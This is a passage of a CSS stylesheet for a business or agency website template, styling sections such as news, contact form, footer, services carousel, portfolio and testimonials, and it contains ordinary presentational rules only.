    -o-transition: all 0.3s ease;
}

.team-block .inner-box .social-nav{
	position:relative;
	margin-top:18px;
}

.team-block .inner-box .social-nav li{
	position:relative;
	margin:0px 4px;
	display:inline-block;
}

.team-block .inner-box .social-nav li a{
	position:relative;
	width:36px;
	height:36px;
	color:#ffffff;
	line-height:36px;
	text-align:center;
	border-radius:50%;
	display:inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	box-shadow:2px 4px 6px 2px rgba(249,98,105,0.10);
    background-image: -ms-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -moz-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -o-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FF8442), color-stop(100, #f4369e));
    background-image: -webkit-linear-gradient(left, #FF8442 0%, #f4369e 100%);
    background-image: linear-gradient(to right, #FF8442 0%, #f4369e 100%);
}

.team-block .inner-box:hover .social-nav li a{
	background-color:#ffffff;
	color: #f23e9d;
	background-image:none;
}

.team-block .inner-box:hover .social-nav li a:hover{
	background-color:#4835ce;
	color:#ffffff;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section{
	position:relative;
	padding:150px 0px 40px;
}

.news-section.style-two{
	padding-top:80px;
}

.news-section .sec-title{
	margin-bottom:50px;
}

.news-block{
	position:relative;
	margin-bottom:40px;
}

.news-block .inner-box{
	position:relative;
	z-index:1;
	overflow:hidden;
	border-radius:12px;
	box-shadow:0px 0px 45px rgba(0,0,0,0.15);
}

.news-block .inner-box .image{
	position:relative;
}

.news-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block .inner-box .lower-content{
	position:relative;
	padding:25px 25px;
	background-color:#ffffff;
}

.news-block .inner-box .lower-content h6{
	position:relative;
	font-weight:600;
	line-height:1.6em;
	margin-bottom:15px;
}

.news-block .inner-box .lower-content h6 a{
	position:relative;
	color:#222222;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block .inner-box .lower-content h6 a:hover{
	color:#eb2f5b;
}

.news-block .inner-box .lower-content .author{
	position:relative;
	padding-left:42px;
	color:#333;
	font-size:12px;
	padding-top:6px;
}

.news-block .inner-box .lower-content .author .image{
	position:absolute;
	left:0px;
	top:0px;
	width:34px;
	height:34px;
	border-radius:50%;
	overflow:hidden;
}

.news-block .inner-box .lower-content .post-time{
	position:relative;
	color:#333;
	font-size:12px;
	margin-top:7px;
	padding-left:20px;
}

.news-block .inner-box .lower-content .post-time:before{
	position:absolute;
	content: "\f017";
	left:0px;
	top:0px;
	font-size:15px;
	font-weight:400;
	font-family: 'FontAwesome';
}

/*** 

====================================================================
	Contact Page Section
====================================================================

***/

.contact-form-section{
	position:relative;
	padding:60px 0px;
	z-index:1;
}

.contact-form-section .inner-container{
	position:relative;
	padding:90px 90px 70px;
	box-shadow: inset 0 0 40px rgba(0,0,0,0.70);
	background-image: -ms-linear-gradient(left, #FA33A1 0%, #553add 100%);
	background-image: -moz-linear-gradient(left, #FA33A1 0%, #553add 100%);
	background-image: -o-linear-gradient(left, #FA33A1 0%, #553add 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FA33A1), color-stop(100, #553add));
	background-image: -webkit-linear-gradient(left, #FA33A1 0%, #553add 100%);
	background-image: linear-gradient(to right, #FA33A1 0%, #553add 100%);
}

.contact-form-section .inner-container .icons-one{
	position: absolute;
    content: '';
    left: 50px;
    top: 90px;
    width: 335px;
    height: 384px;
    display: inline-block;
    background: url(../images/icons/icon-4.png) no-repeat;
}

.contact-form-section .inner-container .icons-two{
	position: absolute;
    content: '';
    right: 50px;
    top: 90px;
    width: 335px;
    height: 384px;
    display: inline-block;
    background: url(../images/icons/icon-1.png) no-repeat;
}

.contact-form-section .inner-container h3{
	position:relative;
	color:#ffffff;
	font-weight:600;
	line-height:1.4em;
	text-align:center;
	margin-bottom:40px;
}

.side-image{
	position:absolute;
	right:-75px;
	bottom:-75px;
	z-index:1;
}

/*** 

====================================================================
	Default Form
====================================================================

 ***/

.default-form{
	position:relative;
}

.default-form .form-group{
	position:relative;
	margin-bottom:30px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="password"],
.default-form .form-group input[type="tel"],
.default-form .form-group input[type="email"],
.default-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 20px;
	height:48px;
	font-size:14px;
	border-radius:3px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group select:focus,
.default-form .form-group textarea:focus{
	
}

.default-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 20px;
	color:#a5a5a5;
	height:160px;
	font-size:14px;
	resize:none;
	border-radius:3px;
	border:1px solid #ececec;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.default-form .theme-btn{
	
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer{
	position:relative;
	margin-top:0px;
	padding:95px 0px 0px;
	background-color: #f4f4f4;
}

.main-footer.style-three{
	margin-top:100px;
}

.main-footer:before{
	position:absolute;
	content:'';
	left:0px;
	top:-390px;
	width:100%;
	height:390px;
	background:url(../images/background/4.png) no-repeat;
}

.main-footer.style-two{
	margin-top:80px;
}

.main-footer.style-two:before{
	position:absolute;
	content:'';
	left:-2000px;
	top:-100px;
	right:-2000px;
	height:490px;
	width:auto;
    transform: rotate(5deg);
	background-color:#f3f4fa;
}

.main-footer .footer-widget{
	position:relative;
	z-index:1;
	margin-bottom:40px;
}

.main-footer .widgets-section{
	position:relative;
	padding-bottom:40px;
}

.main-footer .footer-widget h4{
	position:relative;
	font-weight:600;
	color:#222222;
	line-height:1.2em;
	margin-bottom:25px;
	text-transform:uppercase;
}

.main-footer .logo-widget{
	position:relative;
}

.main-footer .logo-widget .logo{
	position:relative;
	margin-bottom:25px;
}

.main-footer .logo-widget .text{
	position:relative;
	color:#222222;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8em;
	margin-bottom: 30px;
}

/* List Link */

.list-link{
	position:relative;
}

.list-link li{
	position:relative;
	margin-bottom:15px;
}

.list-link li a{
	position:relative;
	color:#333;
	font-size:14px;
	padding-left:15px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.list-link li a:hover{
	color:#4b35cb;
	margin-left:8px;
	text-decoration:underline;
}

.list-link li a:before{
	position:absolute;
	 content: "\f105";
	left:0px;
	top:-2px;
	font-family: 'FontAwesome';
}

/*Gallery Widget*/

.main-footer .gallery-widget{
	position:relative;
}

.main-footer .gallery-widget .images-outer{
	position:relative;
	margin:0px -3px;
}

.main-footer .gallery-widget .image-box{
	position:relative;
	float:left;
	width:33.333%;
	padding:0px 6px;
	margin-bottom:12px;
}

.main-footer .gallery-widget .image-box img{
	position:relative;
	display:block;
	width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .gallery-widget .image-box img:hover{
	opacity:0.70;	
}

.main-footer .footer-bottom{
	position:relative;
}

.main-footer .footer-bottom .inner-container{
	position:relative;
	padding:18px 0px;
	border-top:1px solid #e1dcdc;
}

.main-footer .footer-bottom .copyright-column{
	position:relative;
}

.main-footer .footer-bottom .copyright-column .copyright{
	position:relative;
	color:#333;
	font-size:14px;
}

.main-footer .footer-bottom .copyright-column .copyright a{
	position:relative;
	color:#333;
}

.main-footer .footer-bottom .social-column{
	position:relative;
	text-align:right;
}

.main-footer .footer-bottom .social-column ul{
	position:relative;
}

.main-footer .footer-bottom .social-column ul li{
	position:relative;
	margin-left:8px;
	display:inline-block;
}

.main-footer .footer-bottom .social-column ul li.follow{
	color:#333;
	font-size:14px;
}

.main-footer .footer-bottom .social-column ul li a{
	position:relative;
	color:#333;
	font-size:16px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .footer-bottom .social-column ul li a:hover{
	color:#4b35cb;
}

/*** 

====================================================================
	Banner Section Two
====================================================================

***/

.banner-section-two{
	position:relative;
	padding-top:210px;
	background-size:cover;
	background-position:right bottom;
	background-repeat: no-repeat;
}

.banner-section-two:before{
	position:absolute;
	content:'';
	left:0px;
	top:160px;
	z-index:1;
	width:196px;
	height:585px;
	display:inline-block;
	background:url(../images/icons/icon-5.png) no-repeat;
}

.banner-section-two .image-layer{
	position:absolute;
	right:0px;
	top:0px;
	width:100%;
	height:1365px;
	background-position:left top;
	background-repeat:no-repeat;
}

.banner-section-two .content{
	position:relative;
	max-width:600px;
	z-index:1;
	float:left;
	padding-top:70px;
	padding-bottom:150px;
}

.banner-section-two .content h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:28px;
}

.banner-section-two .content h1 span{
	position:relative;
}

.banner-section-two .content h1 span:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:20px;
	right:0px;
	height:8px;
	z-index:-1;
	background-color:#eb2f5b;
}

.banner-section-two .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:2em;
	margin-bottom:35px;
}

.banner-section-two .image-box{
	position:absolute;
	right:-220px;
	top:120px;
}

/*** 

====================================================================
	Services Carousel Section
====================================================================

***/

.services-carousel-section{
	position:relative;
	padding-top:150px;
}

.services-carousel-section .big-title{
	position:absolute;
	left:-20px;
	bottom:-70px;
	font-size:130px;
	line-height:1em;
	font-weight:700;
	color:rgba(213,217,241,0.25);
}

.services-carousel-section .outer-container{
	position:relative;
	margin-left:130px;
}

.services-carousel-section .outer-container:before{
	position:absolute;
	content:'';
	left:-25px;
	top:50px;
	bottom:50px;
	width:250px;
	border-radius:20px;
	background-color:rgba(255,255,255,0.90);
}

.services-carousel-section .outer-container:after{
	position: absolute;
    content: '';
    left: -50px;
    top: 70px;
    bottom: 70px;
    width: 250px;
    border-radius: 20px;
	background-color:rgba(255,255,255,0.70);
}

.services-carousel-section .owl-theme .services-block-three{
	margin:0px 15px;
}

.services-carousel-section .owl-carousel{
	margin:0px -15px;
	width:auto;
}

.services-carousel-section .owl-carousel .owl-stage-outer{
	padding:30px 0px;
}

.services-carousel-section .owl-dots{
	position: relative;
	display: none;
}

.services-carousel-section .owl-nav{
	position:absolute;
	margin-top:20px;
	right:250px;
	z-index:25;
}

.services-carousel-section .owl-nav .owl-prev,
.services-carousel-section .owl-nav .owl-next{
	position: relative;
    width: 60px;
    height: 60px;
    bottom: 50%;
    color: #222222;
    background: #f3f4fa;
    z-index: 10;
	font-size: 22px;
    text-align: center;
    cursor: pointer;
    line-height: 60px;
	margin: 0px 8px;
	font-weight:600;
    border-radius: 50px;
	display: inline-block;
	background-color: #f3f4fa;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-carousel-section .owl-nav .owl-prev:hover,
.services-carousel-section .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color: #1700a0;
}

.services-block-three{
	position:relative;
	z-index:1;
}

.services-block-three .inner-box{
	position:relative;
	text-align:center;
	border-radius:22px;
	padding:60px 26px 45px;
	background-color:#ffffff;
	box-shadow:0px 10px 40px rgba(0,0,0,0.15);
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.services-block-three .inner-box:hover{
	box-shadow:0px 15px 25px rgba(235,47,91,0.20);
}

.services-block-three .inner-box:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:0px;
	height:100%;
	border-radius:15px;
	background-color:#eb2f5b;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box:hover::before{
	width:100%;
}

.services-block-three .inner-box .icon-box{
	position:relative;
	color:#eb2f5b;
	font-size:76px;
	line-height:1em;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box h5{
	position: relative;
	color:#222222;
	font-weight:600;
	line-height:1.6em;
	margin-bottom:18px;
	margin-top:30px;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box h5 a{
	position: relative;
	color:#222222;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box .text{
	position:relative;
	color:#333;
	font-size:16px;
	line-height:1.8em;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box:hover .icon-box,
.services-block-three .inner-box:hover h5 a,
.services-block-three .inner-box:hover .text{
	color:#ffffff;
}

/*** 

====================================================================
	Devoted Section
====================================================================

***/

.devoted-section{
	position:relative;
	padding:150px 0px 60px;
}

.devoted-section .devoted-tabs{
	position:relative;
}

.devoted-section .devoted-tabs .btns-outer{
	text-align:center;
}

.devoted-section .devoted-tabs .tab-btns{
	position:relative;
	text-align:center;
	display:inline-block;
	border-bottom:2px solid #f1f1f1;
}

.devoted-section .devoted-tabs .tab-btns .tab-btn{
	position:relative;
	margin:0px 1px;
	font-size:18px;
	color:#333;
	font-weight:600;
	line-height:24px;
	cursor:pointer;
	display:inline-block;
	padding:11px 28px 9px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.devoted-section .devoted-tabs .tab-btns .tab-btn:hover,
.devoted-section .devoted-tabs .tab-btns .tab-btn.active-btn{
	color:#ffffff;
	background-color:#1700a0;
}

.devoted-section .devoted-tabs .tabs-content{
	position:relative;
	padding-top:60px;
}

.devoted-section .devoted-tabs .tabs-content .tab{
	position:relative;
	display:none;
	border-top:0px;
}

.devoted-section .devoted-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.devoted-section .devoted-tabs .tabs-content .tab .content{
	position:relative;
}

.devoted-section .devoted-tabs .tabs-content .tab .content h5{
	position:relative;
	color:#000000;
	font-weight:600;
	line-height:1.6em;
	margin-bottom:18px;
}

.devoted-section .devoted-tabs .tabs-content .tab .content .text{
	position:relative;
	line-height:2em;
	color:#333;
	font-size:14px;
	margin-bottom:5px;
}

.devoted-section .devoted-tabs .tabs-content .tab .theme-btn{
	margin-top:35px;
}

.devoted-section .devoted-tabs .tabs-content .tab .content .content-column{
	position:relative;
	margin-bottom:40px;
}

.devoted-section .devoted-tabs .tabs-content .image-column{
	position:relative;
	text-align:center;
}

/*** 

====================================================================
	Steps Section
====================================================================

***/

.steps-section-two{
	position:relative;
	padding-bottom:30px;
}

.steps-section-two .outer-container{
	position:relative;
}

.steps-section-two .outer-container:before{
	position:absolute;
	content:'';
	left:0px;
	top:70px;
	width:100%;
	height:91px;
	background:url(../images/background/pattern-1.png) center top no-repeat;
}

.steps-section-two .outer-container .step-block:nth-child(2),
.steps-section-two .outer-container .step-block:nth-child(4){
	margin-top:65px;
}

.step-block{
	position:relative;
	z-index:1;
	margin-bottom:40px;
}

.step-block .inner-box{
	position:relative;
	text-align:center;
}

.step-block .inner-box .icon-outer{
	position:relative;
	display:inline-block;
}

.step-block .inner-box .icon-outer .service-number{
	position:absolute;
	left:-45px;
	top:-20px;
	line-height:1em;
	color:#e3ecf6;
	font-size:100px;
	font-weight:700;
	text-align:center;
	background-color: #e3ecf6;
	color: transparent;
	text-shadow: 2px 2px 3px rgba(255,255,255,0.5);
	-webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.step-block .inner-box:hover .icon-outer .service-number{
	color:#eb2f5b;
}

.step-block .inner-box .icon-outer .icon-box{
	position:relative;
	width:135px;
	height:135px;
	color:#ffffff;
	text-align:center;
	border-radius:10px;
	line-height:138px;
	font-size:62px;
	box-shadow: inset 0 0 20px rgba(0,0,0,0.30);
	background-color:#1700a0;
}

.step-block .inner-box .icon-outer .icon-box .icon{
	position:relative;
}

.step-block .inner-box .lower-box{
	position:relative;
	margin-top:30px;
}

.step-block .inner-box .lower-box h5{
	position:relative;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:14px;
}

.step-block .inner-box .lower-box h5 a{
	position:relative;
	color:#222222;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.step-block .inner-box .lower-box h5 a:hover{
	color:#eb2f5b;
}

.step-block .inner-box .lower-box .text{
	position:relative;
	font-size:16px;
	color:#333;
	line-height:1.9em;
	margin-bottom:14px;
}

.step-block .inner-box .lower-box .contact{
	position:relative;
	color:#eb2f5b;
	font-size:15px;
	font-weight:600;
	font-size:13px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.step-block .inner-box .lower-box .contact .arrow{
	position:relative;
	font-weight:600;
	margin-left:4px;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

***/

.portfolio-section{
	position:relative;
	padding-top:60px;
}

.portfolio-section:before{
	position:absolute;
	content:'';
	right:60px;
	top:60px;
	width:186px;
	height:270px;
	z-index:1;
	background:url(../images/icons/dots.png) no-repeat;
}

.portfolio-section .sec-title{
	z-index:1;
}

.portfolio-section .outer-container{
	position:relative;
}

.portfolio-section .outer-container .carousel-column{
	position:relative;
	width:50%;
	float:left;
}

.portfolio-section .outer-container .carousel-column .inner-column{
	position:relative;
	padding-right:40px;
}

.portfolio-section .outer-container .carousel-column .owl-theme .image{
	margin:0px 20px;
}

.portfolio-section .outer-container .carousel-column .owl-carousel{
	margin:0px -20px;
	width:auto;
}

.portfolio-section .outer-container .carousel-column .owl-carousel .owl-stage-outer{
	padding:30px 0px;
}

.portfolio-section .outer-container .carousel-column .image{
	position:relative;
	box-shadow:0px 0px 15px rgba(0,0,0,0.20);
}

.portfolio-section .outer-container .carousel-column .owl-dots{
	position: relative;
	display: none;
}

.portfolio-section .outer-container .carousel-column .owl-nav{
	position:absolute;
	margin-top:10px;
	right:100px;
}

.portfolio-section .outer-container .carousel-column .owl-nav .owl-prev,
.portfolio-section .outer-container .carousel-column .owl-nav .owl-next{
	position: relative;
    width: 60px;
    height: 60px;
    bottom: 50%;
    color: #222222;
    background: #f3f4fa;
    z-index: 10;
	font-size: 26px;
    text-align: center;
    cursor: pointer;
    line-height: 60px;
	margin-left:25px;
	font-weight:600;
    border-radius: 50px;
	display: inline-block;
	background-color: #f3f4fa;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.portfolio-section .outer-container .carousel-column .owl-nav .owl-prev:hover,
.portfolio-section .outer-container .carousel-column .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color: #1700a0;
}

.portfolio-section .outer-container .content-column{
	position:relative;
	float:right;
	width:50%;
	padding-left:40px;
	padding-top:90px;
}

.portfolio-section .outer-container .content-column .image-layer{
	position:absolute;
	right:0px;
	top:-310px;
	width:1076px;
	height:1199px;
}

.portfolio-section .outer-container .content-column .inner-column{
	position:relative;
}

.portfolio-section .outer-container .content-column .play-button{
	position:relative;
	width:60px;
	height:60px;
	color:#ffffff;
	text-align:center;
	border-radius:50%;
	line-height: 60px;
	display:inline-block;
	background-color:#eb2f5b;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.portfolio-section .outer-container .content-column .ripple,
.portfolio-section .outer-container .content-column .ripple:before,
.portfolio-section .outer-container .content-column.ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 60px;
    width: 60px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(235, 47, 91, .6);
    -moz-box-shadow: 0 0 0 0 rgba(235, 47, 91, .6);
    -ms-box-shadow: 0 0 0 0 rgba(235, 47, 91, .6);
    -o-box-shadow: 0 0 0 0 rgba(235, 47, 91, .6);
    box-shadow: 0 0 0 0 rgba(235, 47, 91, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.portfolio-section .outer-container .content-column .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.portfolio-section .outer-container .content-column .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(235, 47, 91, 0);}
    100% {box-shadow: 0 0 0 0 rgba(235, 47, 91, 0);}
}

@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(235, 47, 91, 0);}
    100% {box-shadow: 0 0 0 0 rgba(235, 47, 91, 0);}
}

.portfolio-section .outer-container .content-column h2{
	position:relative;
	color:#ffffff;
	font-size:40px;
	line-height:1.3em;
	font-weight:700;
	margin-top:70px;
}

.portfolio-section .outer-container .content-column h2 span{
	position:relative;
	color:#eb2f5b;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.portfolio-section .outer-container .content-column .image{
	position:absolute;
	left:-20px;
	z-index:1;
}

/*** 

====================================================================
	Testimonial Section Two
====================================================================

***/

.testimonial-section-two{
	position:relative;
	padding-top:100px;
	margin-top:350px;
}

.testimonial-section-two .sec-title{
	margin-bottom:70px;
}

.testimonial-section-two:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:600px;
	background-color:#f3f4fa;
}

.testimonial-block-two{
	position:relative;
	margin-bottom:30px;
}

.testimonial-block-two .inner-box{
	position:relative;
	text-align:center;
	padding:60px 45px 45px;
	background-color:#ffffff;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	box-shadow:0px 0px 45px rgba(0,0,0,0.15);
}

.testimonial-block-two .inner-box:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:100%;
	height:10px;
	background-color:#1700a0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-block-two .inner-box:hover{
	background-color:#1700a0;
}

.testimonial-block-two .inner-box:hover::after{
	width:0%;
}

.testimonial-block-two .inner-box:before{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:113px;
	height:186px;
	opacity:0;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	background:url(../images/icons/testimonial-curve.png) no-repeat;
}

.testimonial-block-two .inner-box:hover::before{
	opacity:1;
}

.testimonial-block-two .circle-box{
	position:absolute;
	left:0px;
	top:0px;
	width:250px;
	height:250px;
	overflow:hidden;
}

.testimonial-block-two .circle-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:-140px;
	width:150px;
	height:250px;
	border-radius:30px;
	background-color:#f3f4fa;
	transform:rotate(45deg);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-block-two .inner-box:hover .circle-box::before{
	background-color:#eb2f5b;
}

.testimonial-block-two .inner-box .quote-icon{
	position:absolute;
	content:'';
	left:25px;
	top:-32px;
	font-size:60px;
	line-height:1em;
	color:#ffffff;
	text-shadow:0px 0px 5px rgba(0,0,0,0.30);
}

.testimonial-block-two .inner-box .image-outer{
	position:relative;
	display:inline-block;
}

.testimonial-block-two .inner-box .image-outer .social-icon{
	position:absolute;
	right:0px;
	top:0px;
	width:36px;
	height:36px;
	line-height:36px;
	color:#ffffff;
	z-index:1;
	border-radius:50%;
	text-align:center;
	display:inline-block;
	background-color:#0060ff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-block-two .inner-box .image-outer .social-icon.dribble{
	background-color:#fd226a;
}

.testimonial-block-two .inner-box .image-outer .social-icon.facebook{
	background-color:#0060ff;
}

.testimonial-block-two .inner-box .image-outer .social-icon.twitter{
	background-color:#019cff;
}

/* .testimonial-block-two .inner-box:hover .image-outer .social-icon{
	background-color:#fd226a;
} */

.testimonial-block-two .inner-box .image-outer .image{
	position:relative;
	width:108px;
	height:108px;
	margin:0 auto;
	padding:6px;
	overflow:hidden;
	border-radius:50%;
	background-color:#ffffff;
	box-shadow: inset 0 0 10px rgba(0,0,0,0.20);
    box-shadow:2px 5px 15px 4px rgba(249,98,105,0.10);
}

.testimonial-block-two .inner-box .image-outer .image img{
	border-radius:50%;
}

.testimonial-block-two .inner-box .text{
	position:relative;
	margin-top:35px;
	color:#333;
	font-size:16px;
	line-height:1.9em;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-block-two .inner-box:hover h5,
.testimonial-block-two .inner-box:hover .text{
	color:#ffffff;
}

.testimonial-block-two .inner-box h5{
	position:relative;
	color:#222222;
	font-weight:700;
	line-height:1.3em;
	margin-top:18px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-block-two .inner-box .designation{
	position:relative;
	font-size:16px;
	color:#333;
	margin-top:5px;
}

.testimonial-block-two .inner-box:hover{
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	transform:translateY(-20px);
}

/*** 

====================================================================
	Page Title
====================================================================

***/

.page-title{
    position: relative;
    padding: 115px 0px 115px;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-color: #1700a0;
    background-size: cover;
}

.page-title .content{
	position:relative;
	padding-left:20px;
	border-left:4px solid #eb2f5b;
}

.page-title .content h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:15px;
}

.page-title .content h1 span{
	position:relative;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.page-title .page-breadcrumb{
	position:relative;
}

.page-title .page-breadcrumb li{
	position:relative;
	display:inline-block;
	margin-right:10px;
	padding-right:10px;
	color:#eb2f5b;
	font-size:16px;
	font-weight:700;
	font-family: 'Poppins', sans-serif;
}

.page-title .page-breadcrumb li:after{
	position:absolute;
	content: "\f105";
	right:-4px;
	top:1px;
	color:#ffffff;
	font-family: 'FontAwesome';
}

.page-title .page-breadcrumb li:last-child::after{
	display:none;
}

.page-title .page-breadcrumb li:last-child{
	padding-right:0px;
	margin-right:0px;
}

.page-title .page-breadcrumb li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:700;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.page-title .page-breadcrumb li a:hover{
	color:#eb2f5b;
}

/*** 

====================================================================
	Servuces Section Two
====================================================================

***/

.services-section-two{
	position:relative;
	padding:140px 0px 70px;
	background-color:#f2f3fa;
}

/* Services Block Three */

.services-block-four{
	position:relative;
	margin-bottom:30px;
}

.services-block-four .inner-box{
	position:relative;
	text-align:center;
	padding:0px 50px 60px;
	-webkit-transition: all 1000ms ease;
